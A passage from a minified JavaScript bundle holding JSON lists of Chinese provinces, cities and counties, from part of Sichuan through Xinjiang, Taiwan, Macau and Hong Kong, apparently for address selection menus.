蒲江县"]},{"name":"自贡市","area":["自流井区","贡井区","大安区","沿滩区","荣县","富顺县","高新区"]},{"name":"攀枝花市","area":["东区","西区","仁和区","米易县 ","盐边县"]},{"name":"泸州市","area":["江阳区 ","纳溪区","龙马潭区","泸县","合江县","叙永县","古蔺县","泸州高新技术产业开发区","中国（四川）自由贸易试验区川南临港片区"]},{"name":"德阳市","area":["旌阳区","罗江区","广汉市","什邡市","绵竹市","中江县"]},{"name":"绵阳市","area":["涪城区","游仙区","安州区","江油市","三台县","梓潼县","盐亭县","平武县","北川县","科创区","高新区","仙海区","经开区","四川省人民政府科学城办事处"]},{"name":"广元市","area":["苍溪县","旺苍县","青川县","剑阁县","利州区","昭化区","朝天区"]},{"name":"遂宁市","area":["船山区","安居区","蓬溪县","射洪县","大英县","遂宁经济技术开发区","遂宁市河东新区管理委员会"]},{"name":"内江市","area":["市中区","东兴区","隆昌市","资中县","威远县"]},{"name":"乐山市","area":["市中区","夹江县","井研县","沙湾区","五通桥区","沐川县","马边县","峨眉山市","峨边县","犍为县","金口河区"]},{"name":"南充市","area":["顺庆区","高坪区","嘉陵区","阆中市","南部县","西充县","仪陇县","营山县","蓬安县"]},{"name":"宜宾市","area":["高县","珙县","筠连县","江安县","兴文县","南溪区","宜宾县","长宁县","屏山县","翠屏区"]},{"name":"广安市","area":["广安区","前锋区","华蓥市","岳池县","武胜县","邻水县","广安经开区","枣山园区","协兴园区"]},{"name":"达州市","area":["通川区","达川区","大竹县","渠县","宣汉县","开江县","万源市","达州经济开发区"]},{"name":"巴中市","area":["巴州区","恩阳区","平昌县","通江县","南江县"]},{"name":"雅安市","area":["雨城区","名山区","天全县","芦山县","宝兴县","荥经县","汉源县","石棉县"]},{"name":"眉山市","area":["东坡区","彭山区","仁寿县","洪雅县","丹棱县","青神县"]},{"name":"资阳市","area":["雁江区","安岳县","乐至县","资阳高新技术产业园区管理委员会","资阳市临空经济区管理委员会"]},{"name":"阿坝州","area":["马尔康县","金川县","小金县","阿坝县","若尔盖县","红原县","壤塘县","汶川县","理县","茂县","松潘县","九寨沟县","黑水县"]},{"name":"甘孜州","area":["康定市","泸定县","丹巴县","九龙县","雅江县","道孚县","炉霍县","甘孜县","色达县","德格县","白玉县","新龙县","理塘县","巴塘县","乡城县","稻城县","得荣县","石渠县"]},{"name":"凉山州","area":["西昌市","德昌县","会理县","会东县","宁南县","普格县","布拖县","昭觉县","金阳县","雷波县","美姑县","甘洛县","越西县","喜德县","冕宁县","盐源县","木里县"]}]}')},function(e){e.exports=JSON.parse('{"name":"贵州省","city":[{"name":"贵阳市","area":["南明区","云岩区","花溪区","乌当区","白云区","小河区","清镇市","开阳县","修文县","息烽县","其他"]},{"name":"六盘水市","area":["钟山区","水城县","盘县","六枝特区","其他"]},{"name":"遵义市","area":["红花岗区","汇川区","赤水市","仁怀市","遵义县","绥阳县","桐梓县","习水县","凤冈县","正安县","余庆县","湄潭县","道真仡佬族苗族自治县","务川仡佬族苗族自治县","其他"]},{"name":"安顺市","area":["西秀区","普定县","平坝县","镇宁布依族苗族自治县","紫云苗族布依族自治县","关岭布依族苗族自治县","其他"]},{"name":"铜仁地区","area":["铜仁市","德江县","江口县","思南县","石阡县","玉屏侗族自治县","松桃苗族自治县","印江土家族苗族自治县","沿河土家族自治县","万山特区","其他"]},{"name":"毕节地区","area":["毕节市","黔西县","大方县","织金县","金沙县","赫章县","纳雍县","威宁彝族回族苗族自治县","其他"]},{"name":"黔西南布依族苗族自治州","area":["兴义市","望谟县","兴仁县","普安县","册亨县","晴隆县","贞丰县","安龙县","其他"]},{"name":"黔东南苗族侗族自治州","area":["凯里市","施秉县","从江县","锦屏县","镇远县","麻江县","台江县","天柱县","黄平县","榕江县","剑河县","三穗县","雷山县","黎平县","岑巩县","丹寨县","其他"]},{"name":"黔南布依族苗族自治州","area":["都匀市","福泉市","贵定县","惠水县","罗甸县","瓮安县","荔波县","龙里县","平塘县","长顺县","独山县","三都水族自治县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"云南省","city":[{"name":"昆明市","area":["盘龙区","五华区","官渡区","西山区","东川区","安宁市","呈贡县","晋宁县","富民县","宜良县","嵩明县","石林彝族自治县","禄劝彝族苗族自治县","寻甸回族彝族自治县","其他"]},{"name":"曲靖市","area":["麒麟区","宣威市","马龙县","沾益县","富源县","罗平县","师宗县","陆良县","会泽县","其他"]},{"name":"玉溪市","area":["红塔区","江川县","澄江县","通海县","华宁县","易门县","峨山彝族自治县","新平彝族傣族自治县","元江哈尼族彝族傣族自治县","其他"]},{"name":"保山市","area":["隆阳区","施甸县","腾冲县","龙陵县","昌宁县","其他"]},{"name":"昭通市","area":["昭阳区","鲁甸县","巧家县","盐津县","大关县","永善县","绥江县","镇雄县","彝良县","威信县","水富县","其他"]},{"name":"丽江市","area":["古城区","永胜县","华坪县","玉龙纳西族自治县","宁蒗彝族自治县","其他"]},{"name":"普洱市","area":["思茅区","普洱哈尼族彝族自治县","墨江哈尼族自治县","景东彝族自治县","景谷傣族彝族自治县","镇沅彝族哈尼族拉祜族自治县","江城哈尼族彝族自治县","孟连傣族拉祜族佤族自治县","澜沧拉祜族自治县","西盟佤族自治县","其他"]},{"name":"临沧市","area":["临翔区","凤庆县","云县","永德县","镇康县","双江拉祜族佤族布朗族傣族自治县","耿马傣族佤族自治县","沧源佤族自治县","其他"]},{"name":"德宏傣族景颇族自治州","area":["潞西市","瑞丽市","梁河县","盈江县","陇川县","其他"]},{"name":"怒江傈僳族自治州","area":["泸水县","福贡县","贡山独龙族怒族自治县","兰坪白族普米族自治县","其他"]},{"name":"迪庆藏族自治州","area":["香格里拉县","德钦县","维西傈僳族自治县","其他"]},{"name":"大理白族自治州","area":["大理市","祥云县","宾川县","弥渡县","永平县","云龙县","洱源县","剑川县","鹤庆县","漾濞彝族自治县","南涧彝族自治县","巍山彝族回族自治县","其他"]},{"name":"楚雄彝族自治州","area":["楚雄市","双柏县","牟定县","南华县","姚安县","大姚县","永仁县","元谋县","武定县","禄丰县","其他"]},{"name":"红河哈尼族彝族自治州","area":["蒙自县","个旧市","开远市","绿春县","建水县","石屏县","弥勒县","泸西县","元阳县","红河县","金平苗族瑶族傣族自治县","河口瑶族自治县","屏边苗族自治县","其他"]},{"name":"文山壮族苗族自治州","area":["文山县","砚山县","西畴县","麻栗坡县","马关县","丘北县","广南县","富宁县","其他"]},{"name":"西双版纳傣族自治州","area":["景洪市","勐海县","勐腊县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"西藏","city":[{"name":"拉萨市","area":["城关区","林周县","当雄县","尼木县","曲水县","堆龙德庆县","达孜县","墨竹工卡县","其他"]},{"name":"那曲地区","area":["那曲县","嘉黎县","比如县","聂荣县","安多县","申扎县","索县","班戈县","巴青县","尼玛县","其他"]},{"name":"昌都地区","area":["昌都县","江达县","贡觉县","类乌齐县","丁青县","察雅县","八宿县","左贡县","芒康县","洛隆县","边坝县","其他"]},{"name":"林芝地区","area":["林芝县","工布江达县","米林县","墨脱县","波密县","察隅县","朗县","其他"]},{"name":"山南地区","area":["乃东县","扎囊县","贡嘎县","桑日县","琼结县","曲松县","措美县","洛扎县","加查县","隆子县","错那县","浪卡子县","其他"]},{"name":"日喀则地区","area":["日喀则市","南木林县","江孜县","定日县","萨迦县","拉孜县","昂仁县","谢通门县","白朗县","仁布县","康马县","定结县","仲巴县","亚东县","吉隆县","聂拉木县","萨嘎县","岗巴县","其他"]},{"name":"阿里地区","area":["噶尔县","普兰县","札达县","日土县","革吉县","改则县","措勤县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"陕西省","city":[{"name":"西安市","area":["新城区","碑林区","莲湖区","灞桥区","未央区","雁塔区","阎良区","临潼区","长安区","鄠邑区","高陵区","蓝田县","周至县"]},{"name":"宝鸡市","area":["渭滨区","金台区","陈仓区","扶风县","眉县","岐山县","凤翔县","太白县","麟游县","千阳县","陇县","凤县"]},{"name":"咸阳市","area":["秦都区","渭城区","兴平市","武功县","三原县","泾阳县","礼泉县","乾县","永寿县","彬县","淳化县","旬邑县","长武县"]},{"name":"铜川市","area":["王益区","印台区","耀州区","宜君县"]},{"name":"渭南市","area":["临渭区","韩城市","华阴市","华州区","潼关县","大荔县","澄城县","合阳县","蒲城县","富平县","白水县"]},{"name":"延安市","area":["宝塔区","安塞区","黄陵县","黄龙县","宜川县","洛川县","富县","甘泉县","吴起县","志丹县","子长县","延川县","延长县"]},{"name":"榆林市","area":["榆阳区","横山区","神木县","府谷县","定边县","靖边县","绥德县","米脂县","佳县","吴堡县","清涧县","子洲县"]},{"name":"汉中市","area":["汉台区","南郑县","城固县","洋县","勉县","西乡县","略阳县","镇巴县","宁强县","留坝县","佛坪县"]},{"name":"安康市","area":["汉滨区","平利县","旬阳县","石泉县","紫阳县","白河县","汉阴县","镇坪县","宁陕县","岚皋县"]},{"name":"商洛市","area":["商州区","洛南县","山阳县","镇安县","丹凤县","商南县","柞水县"]},{"name":"杨凌示范区","area":["杨陵区"]}]}')},function(e){e.exports=JSON.parse('{"name":"甘肃省","city":[{"name":"兰州市","area":["城关区","七里河区","西固区","安宁区","红古区","永登县","皋兰县","榆中县","其他"]},{"name":"嘉峪关市","area":["嘉峪关市","其他"]},{"name":"金昌市","area":["金川区","永昌县","其他"]},{"name":"白银市","area":["白银区","平川区","靖远县","会宁县","景泰县","其他"]},{"name":"天水市","area":["清水县","秦安县","甘谷县","武山县","张家川回族自治县","北道区","秦城区","其他"]},{"name":"武威市","area":["凉州区","民勤县","古浪县","天祝藏族自治县","其他"]},{"name":"酒泉市","area":["肃州区","玉门市","敦煌市","金塔县","肃北蒙古族自治县","阿克塞哈萨克族自治县","安西县","其他"]},{"name":"张掖市","area":["甘州区","民乐县","临泽县","高台县","山丹县","肃南裕固族自治县","其他"]},{"name":"庆阳市","area":["西峰区","庆城县","环县","华池县","合水县","正宁县","宁县","镇原县","其他"]},{"name":"平凉市","area":["崆峒区","泾川县","灵台县","崇信县","华亭县","庄浪县","静宁县","其他"]},{"name":"定西市","area":["安定区","通渭县","临洮县","漳县","岷县","渭源县","陇西县","其他"]},{"name":"陇南市","area":["武都区","成县","宕昌县","康县","文县","西和县","礼县","两当县","徽县","其他"]},{"name":"临夏回族自治州","area":["临夏市","临夏县","康乐县","永靖县","广河县","和政县","东乡族自治县","积石山保安族东乡族撒拉族自治县","其他"]},{"name":"甘南藏族自治州","area":["合作市","临潭县","卓尼县","舟曲县","迭部县","玛曲县","碌曲县","夏河县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"青海省","city":[{"name":"西宁市","area":["城中区","城东区","城西区","城北区","湟源县","湟中县","大通回族土族自治县","其他"]},{"name":"海东地区","area":["平安县","乐都县","民和回族土族自治县","互助土族自治县","化隆回族自治县","循化撒拉族自治县","其他"]},{"name":"海北藏族自治州","area":["海晏县","祁连县","刚察县","门源回族自治县","其他"]},{"name":"海南藏族自治州","area":["共和县","同德县","贵德县","兴海县","贵南县","其他"]},{"name":"黄南藏族自治州","area":["同仁县","尖扎县","泽库县","河南蒙古族自治县","其他"]},{"name":"果洛藏族自治州","area":["玛沁县","班玛县","甘德县","达日县","久治县","玛多县","其他"]},{"name":"玉树藏族自治州","area":["玉树县","杂多县","称多县","治多县","囊谦县","曲麻莱县","其他"]},{"name":"海西蒙古族藏族自治州","area":["德令哈市","格尔木市","乌兰县","都兰县","天峻县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"宁夏","city":[{"name":"银川市","area":["兴庆区","西夏区","金凤区","灵武市","永宁县","贺兰县","其他"]},{"name":"石嘴山市","area":["大武口区","惠农区","平罗县","其他"]},{"name":"吴忠市","area":["利通区","青铜峡市","盐池县","同心县","其他"]},{"name":"固原市","area":["原州区","西吉县","隆德县","泾源县","彭阳县","其他"]},{"name":"中卫市","area":["沙坡头区","中宁县","海原县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"新疆","city":[{"name":"乌鲁木齐市","area":["天山区","沙依巴克区","新市区","水磨沟区","头屯河区","达坂城区","东山区","乌鲁木齐县","其他"]},{"name":"克拉玛依市","area":["克拉玛依区","独山子区","白碱滩区","乌尔禾区","其他"]},{"name":"吐鲁番地区","area":["吐鲁番市","托克逊县","鄯善县","其他"]},{"name":"哈密地区","area":["哈密市","伊吾县","巴里坤哈萨克自治县","其他"]},{"name":"和田地区","area":["和田市","和田县","洛浦县","民丰县","皮山县","策勒县","于田县","墨玉县","其他"]},{"name":"阿克苏地区","area":["阿克苏市","温宿县","沙雅县","拜城县","阿瓦提县","库车县","柯坪县","新和县","乌什县","其他"]},{"name":"喀什地区","area":["喀什市","巴楚县","泽普县","伽师县","叶城县","岳普湖县","疏勒县","麦盖提县","英吉沙县","莎车县","疏附县","塔什库尔干塔吉克自治县","其他"]},{"name":"克孜勒苏柯尔克孜自治州","area":["阿图什市","阿合奇县","乌恰县","阿克陶县","其他"]},{"name":"巴音郭楞蒙古自治州","area":["库尔勒市","和静县","尉犁县","和硕县","且末县","博湖县","轮台县","若羌县","焉耆回族自治县","其他"]},{"name":"昌吉回族自治州","area":["昌吉市","阜康市","奇台县","玛纳斯县","吉木萨尔县","呼图壁县","木垒哈萨克自治县","米泉市","其他"]},{"name":"博尔塔拉蒙古自治州","area":["博乐市","精河县","温泉县","其他"]},{"name":"石河子","area":["石河子"]},{"name":"阿拉尔","area":["阿拉尔"]},{"name":"图木舒克","area":["图木舒克"]},{"name":"五家渠","area":["五家渠"]},{"name":"伊犁哈萨克自治州","area":["伊宁市","奎屯市","伊宁县","特克斯县","尼勒克县","昭苏县","新源县","霍城县","巩留县","察布查尔锡伯自治县","塔城地区","阿勒泰地区","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"台湾省","city":[{"name":"台北市","area":["内湖区","南港区","中正区","万华区","大同区","中山区","松山区","大安区","信义区","文山区","士林区","北投区"]},{"name":"新北市","area":["板桥区","汐止区","新店区","其他"]},{"name":"桃园市","area":["其他"]},{"name":"台中市","area":["其他"]},{"name":"台南市","area":["其他"]},{"name":"高雄市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"澳门","city":[{"name":"澳门","area":["花地玛堂区","圣安多尼堂区","大堂区","望德堂区","风顺堂区","嘉模堂区","圣方济各堂区","路凼","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"香港","city":[{"name":"香港","area":["深水埗区","油尖旺区","九龙城区","黄大仙区","观塘区","北区","大埔区","沙田区","西贡区","元朗区","屯门区","荃湾区","葵青区","离岛区","中西区","湾仔区","东区","南区","其他"]}]}')}]);
//# sourceMappingURL=app.min.js.map
